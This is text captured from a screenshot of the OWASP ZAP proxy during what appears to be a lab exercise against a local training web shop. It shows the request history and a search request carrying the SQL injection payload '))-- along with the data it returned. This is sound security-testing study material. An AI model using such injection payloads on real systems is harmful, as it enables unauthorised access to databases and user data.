 - VMware Remote Console
VMware Remote Console
1 2 3 4 3 2 0:51
Untitled Session - 20240804-221733 - ZAP 2.15.0
Applications
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start Request Response Requester
1 2 3
Contexts
Default Context
Sites
https://cdnjs.cloudflare.com
http://10.0.0.2:3000
Request
Method
Header: Text Body: Text
Send
GET
http://10.0.0.2:3000/rest/products/search?q
='))-- HTTP/1.1
host: 10.0.0.2:3000
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
Response
Header: Text Body: Text
HTTP/1.1 200 OK
Access-Control-Allow-Origin: *
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Feature-Policy: payment 'self'
X-Recruiting: /#/jobs
,{"id":10,"name":"Christmas Super-Surprise-Box (
Content Modified
Find: No matches Time: 19 ms Body Length: 17,066 Total Length: 17,455 bytes
History Search Alerts Output WebSockets Fuzzer
Filter: OFF Export
ID Source Req. Timestamp Method URL Code Reason RTT Size Resp. Body Highest Alert Note Tags
224 Pr... 8/4/24, 11:38:20 PM GET http://10.0.0.2:3000/rest/user/whoami 200 OK 3... 127 bytes Medium JSON
225 Pr... 8/4/24, 11:38:20 PM GET http://10.0.0.2:3000/rest/basket/6 200 OK 1... 154 bytes
227 Pr... 8/4/24, 11:38:20 PM GET http://10.0.0.2:3000/rest/products/search?... 304 Not Mod... 8... 0 bytes Medium
228 Pr... 8/4/24, 11:38:20 PM GET http://10.0.0.2:3000/api/Quantitys/ 304 Not Mod... 1... 0 bytes Medium
230 M... 8/4/24, 11:40:03 PM GET http://10.0.0.2:3000/rest/products/search?... 500 Internal ... 2... 295 bytes Medium JSON
231 M... 8/4/24, 11:40:45 PM GET http://10.0.0.2:3000/rest/products/search?... 500 Internal ... 1... 297 bytes Medium JSON
232 M... 8/4/24, 11:40:54 PM GET http://10.0.0.2:3000/rest/products/search?... 200 OK 1... 17,066 bytes Medium JSON
233 Pr... 8/4/24, 11:42:39 PM GET http://10.0.0.2:3000/rest/basket/6 304 Not Mod... 3... 0 bytes Medium
234 Pr... 8/4/24, 11:42:39 PM POST http://10.0.0.2:3000/api/BasketItems/ 200 OK 1... 156 bytes
Alerts 0 5 5 5 Main Proxy: localhost:8080 Current Scans 0 0 0 0 0 0 0 0
20:43:32.567 200 GET http://10.0.0.2:3000/assets/public/images/products/undefined.jpg